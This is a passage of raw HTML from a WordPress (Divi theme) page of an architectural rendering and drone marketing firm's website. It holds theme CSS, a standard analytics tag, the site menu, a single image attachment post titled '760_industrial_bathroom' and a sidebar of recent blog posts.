
        .et_pb_portfolio_filters li a,
        .portfolio-categories li a,
        .wp-pagenavi a,
        .wp-pagenavi span.current {
            border-radius : 30px !important;
        }

        /*
         * Other
         */

        /* Archives  background image */
        .not-found-404 .interior-header,
        .blog .interior-header,
        .archive .interior-header,
        .project .interior-header,
        .search .interior-header {
            background-image : url(https://imagineerconsulting.io/wp-content/themes/divi-business-pro/images/archives_bg.jpg) !important;
        }

    </style>

        <style>
        #et-info-phone:before {
            content : 'Call us:';
        }

        #et-info-email:before {
            content : 'Email us:';
        }

        .homepage-fullwidth-portfolio .et_pb_portfolio_image .et_pb_module_header:after {
            content : 'View project';
        }

        .single-project-gallery .et_overlay:before {
            content : 'View Full Size';
        }
    </style>
        <style>

        @media screen and (min-width : 981px) {
            body:not(.et_transparent_nav) #page-container:not(.et-fb-root-ancestor) {
                padding-top : 0px !important;
            }

            /* we can not use as et_pb_section_first as it is set using JS which is too late to avoid the jumping */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section:first-child {
                padding-top : 54px !important;
            }

            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section.et_pb_fullwidth_section:first-child {
                padding-top : 0 !important;
            }

            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section.et_pb_fullwidth_section:first-child > section:first-child {
                padding-top : 54px !important;
            }

            /* Divi Business Pro page title section */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .project-header:first-child .et_pb_post_title,
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .interior-header:first-child,
            body.et_transparent_nav .interior-header > .container {
                padding-top : 65px !important;
            }

            /* Divi Business Pro home #2 video header */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .et_pb_section:first-child .home-2-video-header {
                padding-top : 75px !important;
            }

                    #main-header {
                top : 1px !important;
            }

            .admin-bar #main-header {
                top : 32px !important;
            }
        }

            </style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- <script src="https://kit.fontawesome.com/b18b331779.js" crossorigin="anonymous"></script> -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6BNRPXX3PB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6BNRPXX3PB');
</script>


<link rel="icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-180x180.gif" />
<meta name="msapplication-TileImage" content="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-270x270.gif" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}h1,h2,h3,h4,h5,h6{color:#232323}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:rgba(1,125,130,0.6)}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:rgba(1,125,130,0.6)}.footer-widget h4{color:rgba(1,125,130,0.6)}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:rgba(1,125,130,0.6)}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:rgba(1,125,130,0.6)}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1150px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1310px}a{color:rgba(0,89,122,0.91)}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(38,36,58,0)}#main-header .nav li ul{background-color:rgba(0,0,0,0.6)}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:rgba(38,36,58,0.82)!important}#et-secondary-nav li ul{background-color:rgba(38,36,58,0.82)}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:rgba(255,255,255,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:rgba(255,255,255,0.85)}.et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.85)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.85)}.et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.85)}#main-header .nav li ul a{color:rgba(0,0,0,0.6)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer{background-color:#393540}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:rgba(1,125,130,0.6)}.footer-widget li:before{border-color:rgba(1,125,130,0.6)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99c432}#footer-info,#footer-info a{color:rgba(255,255,255,0.72)}#footer-bottom .et-social-icon a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:100px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:100px}#logo{max-height:40%}.et_pb_svg_logo #logo{height:40%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:50px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:100px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:100px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:41px 0 41px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:rgba(38,36,58,0)!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:rgba(38,36,58,0)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#23ce9a!important}.et-fixed-header#top-header a{color:rgba(255,255,255,0.7)}}@media only screen and (min-width:1437px){.et_pb_row{padding:28px 0}.et_pb_section{padding:43px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:86px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Merriweather',Georgia,"Times New Roman",serif}.et_pb_button{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}.ld-menu-home>a:before{font-family:'ETMODULES';content:'e009';text-align:center;margin-right:10px;margin-left:-10px;color:#4d2def;font-size:1em;transition:all .3s ease}@media only screen and (max-width:980px){.menu-cta a{padding:12px!important}}.slim-email-optin{padding:0px!important;text-align:center}.slim-email-optin .et_pb_row{padding:0px!important}.slim-email-optin .et_pb_newsletter{padding:0px 0px}.slim-email-optin .et_pb_newsletter_form{width:100%;padding:0px;height:auto}.slim-email-optin .et_pb_newsletter_form p{display:inline-block;margin-right:10px;padding:0px;padding-bottom:10px}.slim-email-optin .et_pb_newsletter_form p input{padding:0px;width:200px;border-radius:0px!important}.slim-email-optin .et_pb_newsletter_description{margin:auto}.slim-email-optin .et_pb_newsletter_button{padding:10px;cursor:pointer;margin-top:14px;background-color:#fc6b6b!important;border:none!important;border-radius:0}.slim-email-optin a.et_pb_newsletter_button:after{display:none}.slim-email-optin .et_pb_newsletter_form p:nth-child(3){display:none}.slim-email-optin .et_pb_newsletter_result{padding-top:10px}.slim-email-optin h2.et_pb_subscribed{font-size:17px;padding-top:0px}@media only screen and (max-width:1141px){.slim-email-optin .et_pb_row{width:100%!important;max-width:100%!important}}@media only screen and (max-width:1110px){.slim-email-optin .et_pb_newsletter_description{width:35%}.slim-email-optin .et_pb_newsletter_description p{padding:10px 20px 0px 0px}.slim-email-optin .et_pb_newsletter_form{width:100%}}@media only screen and (max-width:980px){.slim-email-optin .et_pb_newsletter_description{width:100%;text-align:center}.slim-email-optin .et_pb_newsletter_description p{text-align:center!important;padding:0px;font-size:24px;line-height:32px!important}.slim-email-optin .et_pb_newsletter_form{width:100%;text-align:center}}@media only screen and (max-width:570px){.slim-email-optin .et_pb_newsletter_form{height:100px;padding-top:17px}.slim-email-optin .et_pb_newsletter_button{margin-left:0px}.slim-email-optin .et_pb_newsletter_form p input{width:70vw}.slim-email-optin{height:200px}}#top-header #et-info-phone,#top-header #et-info-email,#top-header .et-social-icon a{font-size:130%}.button-left{color:#ffffff;background:#23ce9a}.button-right{color:#ffffff;background:#fb7900}.button-left:hover{color:#23ce9a!important;background:white}.button-right:hover{color:#fb7900!important;background:white}.double-button-wrapper .et_pb_row{width:95%!important}.double-button{max-width:950px}.button-left{width:100%;-webkit-clip-path:polygon(0 0,100% 0%,86% 100%,0% 100%);clip-path:polygon(0 0,100% 0%,86% 100%,0% 100%);margin-right:-92px;border-radius:25px 0px 0px 25px;font-size:20px;border:0px!important;text-align:center;padding:10px!important}.button-left:after{content:"45";font-size:28px;margin-top:4px}.button-right{width:100%;-webkit-clip-path:polygon(14% 0,100% 0%,100% 100%,0 100%);clip-path:polygon(14% 0,100% 0%,100% 100%,0 100%);margin-left:-92px;border-radius:0px 25px 25px 0px;font-size:20px;border:0px!important;text-align:center;padding:10px!important}.button-right:after{content:"45";font-size:28px;margin-top:4px}@media only screen and (max-width:980px){.button-left{width:100%;float:left;left:35px}.double-button .et_pb_column{width:50%!important}.button-right{width:100%;float:left;margin-left:-40px}}@media only screen and (max-width:700px){.button-left{font-size:15px}.button-right{font-size:15px}}@media only screen and (max-width:479px){.button-left{font-size:15px;left:0px;width:110%}.button-left:after{font-size:22px;margin-top:2px}.button-right{font-size:15px;width:105%;margin-left:-12px}.button-right:after{font-size:22px;margin-top:2px}}.demo-subscribe-section{padding:0px!important}.demo-subscribe-section .et_pb_row{padding:0px!important}.demo-subscribe-section .et_pb_newsletter{padding:0px 0px}.demo-subscribe-section .et_pb_newsletter_description{padding:0 0 0 0;width:50%;margin:0}.demo-subscribe-section .et_pb_newsletter_description p{padding:19px 20px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:50%;padding-left:5px;height:60px}.demo-subscribe-section .et_pb_newsletter_form p{display:inline-block;margin-right:10px;padding:0px;padding-bottom:10px}.demo-subscribe-section .et_pb_newsletter_form p input{padding:5px 4%!important;width:160px;border-radius:0px!important}.demo-subscribe-section span.et_pb_newsletter_button_text{display:none}.demo-subscribe-section .et_pb_newsletter_button{padding:0 0 0 10px;text-align:right;border:none;background:url(https://montereypremier.com/wp-content/uploads/2016/04/149X51-mail3.png) no-repeat left top;width:135px;height:31px;cursor:pointer;z-index:1;margin-left:10px;margin-bottom:-20px;margin-top:14px}.demo-subscribe-section .et_pb_newsletter_button:hover{background:url(https://montereypremier.com/wp-content/uploads/2016/04/149X51-mail4.png) no-repeat left top}.demo-subscribe-section a.et_pb_newsletter_button:after{display:none}.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3){display:none}.demo-subscribe-section .et_pb_newsletter_result{padding-top:19px}.demo-subscribe-section h2.et_pb_subscribed{font-size:17px;padding-top:3px}@media only screen and (max-width:1141px){.demo-subscribe-section .et_pb_row{width:100%!important;max-width:100%!important}}@media only screen and (max-width:1110px){.demo-subscribe-section .et_pb_newsletter_description{width:35%}.demo-subscribe-section .et_pb_newsletter_description p{padding:9px 20px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:65%}}@media only screen and (max-width:980px){.demo-subscribe-section .et_pb_newsletter_description{width:100%;text-align:center}.demo-subscribe-section .et_pb_newsletter_description p{text-align:center!important;padding:9px 0px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:100%;text-align:center}}@media only screen and (max-width:570px){.demo-subscribe-section .et_pb_newsletter_form{height:100px;padding-top:17px}.demo-subscribe-section .et_pb_newsletter_button{margin-left:0px}.demo-subscribe-section .et_pb_newsletter_form p input{width:70vw}.demo-subscribe-section{height:196px}}@media only screen and (max-width:550px){.demo-subscribe-section .et_pb_newsletter_form{height:130px}}@media only screen and (max-width:393px){.demo-subscribe-section{height:225px}}.video_popup_lightbox .mfp-iframe-holder .mfp-close{top:-50px}.video_popup:after{content:'E';cursor:pointer;font-family:'ETmodules';position:absolute;top:calc(50% - 42px);left:calc(50% - 42px);z-index:20;background-color:transparent;padding:40px 10px;font-size:60px;text-transform:uppercase;color:#fff;border:2px solid #fff;border-radius:50%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.video1.video_popup:hover:after,.video2.video_popup:after,.video3.video_popup:after{background-color:#DD6E42;border-color:#DD6E42;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.video2.video_popup{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video2.video_popup:hover{-webkit-transform:scale(0.97);-ms-transform:scale(0.97);transform:scale(0.97)}.video2.video_popup:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video2.video_popup:hover:after{background-color:transparent;border-color:#fff;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.video3.video_popup:after{top:calc(100% - 84px);left:0px;border-radius:0px}.video3.video_popup:hover:after{background-color:#fff;border-color:#fff;color:#DD6E42;box-shadow:0px 2px 10px 3px rgba(0,0,0,0.1)}#mobile_menu .sub-menu{border-bottom:1px solid #000000}#mobile_menu li.menu-item-has-children>a.submenu_hidden{border-bottom:1px solid #000000}@media only screen and (max-width:980px){.menu-cta a{margin-top:20px}}#main-header .menu-item.current_page_item:before,#main-header .menu-item.current-menu-parent:before{display:none}#main-header .menu-item.current_page_item:before,#main-header .menu-item.current-menu-parent:before{display:none}@media (max-width:980px){#mobile_menu li a{border-bottom:1px solid #000000}}@media only screen and (max-width:980px){#logo{height:100%!important;max-height:100%!important;width:auto;max-width:100%!important}}#top-menu li a:hover{opacity:1!important}.menu-cta a{border:1px solid #ffffff!important;padding:15px!important;border-radius:25px;text-align:center}.menu-cta a:hover{background-color:#000000;color:white!important}@media only screen and (max-width:980px){.menu-cta a:hover{color:black!important}.menu-cta a{color:white!important}}.et_header_style_left #et-top-navigation{padding-top:16px!important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:6px!important}#main-header.et-fixed-header .menu-cta a{color:#ffffff!important}@media only screen and (max-width:980px){.menu-cta a{background-color:#63cb9d;padding:15px!important}}header#main-header.et-fixed-header,#main-header{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.header-with-button h2:before{position:absolute;right:107%;top:50%;content:"";width:1000%;height:1px;background-color:#23CE9A!important}.header-with-button h2{font-weight:900;font-size:40px;line-height:1.05;position:relative;padding-bottom:0;margin-bottom:15px}@media(max-width:768px){.header-with-button h2{font-size:35px}}@media only screen and (min-width:1100px) and (max-width:1405px){.et_pb_column .et_pb_mhmm_menu_0 nav,.et_pb_mhmm_menu.menu-style-full nav ul{margin-top:-400px}}.related-posts h3{font-weight:900;font-size:35px;line-height:1.15;position:relative;padding-bottom:0;margin-bottom:30px}.related-posts h3.realted-heading:before{background-color:#23CE9A!important;position:absolute;right:100%;right:calc(100% + 20px);top:50%;content:"";width:1000%;height:1px}@media(max-768px){.related-posts h3{font-weight:900;font-size:35px}}body:not(.et_transparent_nav) #page-container:not(.et-fb-root-ancestor){padding-top:0!important}</style><link rel='stylesheet' id='divi-overlays-animate-style-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-overlays-customanimations-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/css/custom_animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-overlays-custom_style_css-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-7859 attachmentid-7859 attachment-jpeg wp-theme-Divi wp-child-theme-divi-business-pro divi-icon-king ds_remove_menu_line load-light et_post_title_enabled et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_mobile_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns_1_4__1_2 et_cover_background et_pb_gutter osx et_pb_gutters2 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://imagineerconsulting.io/">
						<img src="http://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File.png" width="760" height="161" alt="Imagineer" id="logo" data-height-percentage="40" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="100">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-213422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213422"><a href="https://imagineerconsulting.io/">Home</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1975"><a href="http://imagineerconsulting.io/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://imagineerconsulting.io/about/">Our Story</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://imagineerconsulting.io/what-we-do/">What We Do</a></li>
</ul>
</li>
<li id="menu-item-215348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215348"><a href="https://imagineerconsulting.io/portfolio/">Portfolio</a></li>
<li id="menu-item-213567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213567"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-206605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206605"><a href="https://imagineerconsulting.io/best-architectural-cgi-renders/">Architectural Renders</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889"><a href="https://imagineerconsulting.io/digital-marketing-for-off-plan-property-marketing/">Off-plan / Unbuilt</a></li>
	<li id="menu-item-213838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213838"><a href="https://imagineerconsulting.io/fpv-drone-marketing/">FPV Drone marketing</a></li>
	<li id="menu-item-215646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215646"><a href="https://imagineerconsulting.io/drone-roof-surveys/">Drone Roof Surveys</a></li>
	<li id="menu-item-25518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25518"><a href="https://imagineerconsulting.io/services/proptech-marketing-3d-tours/">Built Properties</a></li>
	<li id="menu-item-206919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206919"><a href="https://imagineerconsulting.io/matterport-tours-virtual-staging/">Matterport Tours – Virtual Staging</a></li>
	<li id="menu-item-216760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216760"><a href="https://imagineerconsulting.io/matterport-cgi/">Matterport CGI</a></li>
	<li id="menu-item-25396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25396"><a href="https://imagineerconsulting.io/virtual-staging-services/">Virtual Staging (Images)</a></li>
</ul>
</li>
<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://imagineerconsulting.io/testimonials/">Testimonials</a></li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7186"><a href="https://imagineerconsulting.io/visual-architecture-blog/">Blog</a></li>
<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://imagineerconsulting.io/contact/">Contact</a></li>
<li id="menu-item-214945" class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-214945"><a href="https://imagineerconsulting.io/marketecture-guide/">Price Guide</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
    
                <div class="interior-header " style="background-image: url();">
            <div class="container">
                <div class=" et_pb_bg_layout_dark et_pb_text_align_center ">
                    <h1 class="entry-title">760_industrial_bathroom</h1>
                    <p class="post-meta"> by <span class="author vcard"><a href="https://imagineerconsulting.io/author/admin/" title="Posts by Imagineer" rel="author">Imagineer</a></span> | <span class="published">Jan 28, 2019</span></p>                </div>
            </div>
        </div>
    
        <div class="et_pb_row dbp_container_row">
            <div id="content-area" class="clearfix">
                <div id="left-area" class="pb_disabled">
                                                                    <article id="post-7859" class="et_pb_post post-7859 attachment type-attachment status-inherit hentry">
                                                            <div class="et_post_meta_wrapper">
                                    
                                                                        </div> <!-- .et_post_meta_wrapper -->
                            
                            <div class="entry-content">
                                <p class="attachment"><a href='https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom-300x169.jpg 300w, https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom-768x432.jpg 768w, https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom-1024x576.jpg 1024w, https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom-1920x1080.jpg 1920w, https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom-1080x608.jpg 1080w, https://imagineerconsulting.io/wp-content/uploads/2019/01/760_industrial_bathroom.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            </div> <!-- .entry-content -->
                            <div class="et_post_meta_wrapper">
                                                            </div> <!-- .et_post_meta_wrapper -->
                        </article> <!-- .et_pb_post -->

                                    </div> <!-- #left-area -->

                	<div id="sidebar">
		
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://imagineerconsulting.io/virtual-property-tours/comparing-the-benefits-of-a-360-degree-cgi-architectural-render-versus-a-static-cgi-which-is-right-for-you/">Comparing the Benefits of a 360-Degree CGI Architectural Render versus a Static CGI</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/drone-marketing/aerial-drone-intelligence-reduce-damage-quickly-when-disaster-strikes/">How Aerial Drone Intelligence Reduces Damage and Restore Power</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/drone-marketing/how-drones-are-revolutionizing-the-roofing-industry/">How Drones Revolutionize the Roofing Industry</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/architectural-rendering/current-challenges-facing-modern-architects/">Current Challenges Facing Modern Architects</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/architectural-rendering/what-is-architectural-visualisation/">What is architectural visualisation?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1581"><a href="https://imagineerconsulting.io/category/3d-model/">3D Model</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://imagineerconsulting.io/category/architectural-rendering/">Architectural Rendering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://imagineerconsulting.io/category/digitaltwin/">Digital Twin</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://imagineerconsulting.io/category/drone-marketing/">Drone Marketing</a>
</li>
